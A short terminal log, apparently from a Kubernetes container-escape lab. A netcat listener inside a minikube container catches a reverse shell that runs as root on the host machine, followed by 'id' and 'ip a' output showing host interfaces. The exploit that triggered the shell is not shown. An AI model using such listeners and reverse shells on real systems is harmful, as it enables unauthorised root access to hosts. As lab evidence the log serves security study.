 root@minikube:/# nc -lvp 98
Listening on 0.0.0.0 98
Connection received on host.minikube.internal 55486
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@kali:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kali:/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:e9:fa:d4 brd ff:ff:ff:ff:ff:ff
    inet 192.168.14.128/24 brd 192.168.14.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fee9:fad4/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:0a:f1:4d:fa brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:aff:fef1:4dfa/64 scope link
       valid_lft forever preferred_lft forever
4: br-a42ae77ce2bf: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:2b:85:e6:b6 brd ff:ff:ff:ff:ff:ff
    inet 192.168.49.1/24 brd 192.168.49.255 scope global br-a42ae77ce2bf
       valid_lft forever preferred_lft forever
    inet6 fe80::42:2bff:fe85:e6b6/64 scope link
       valid_lft forever preferred_lft forever
10: vethb6f1709@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-a42ae77ce2bf state UP group default
    link/ether aa:c9:5b:ca:9b:96 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::a8c9:5bff:feca:9b96/64 scope link
       valid_lft forever preferred_lft forever
root@kali:/#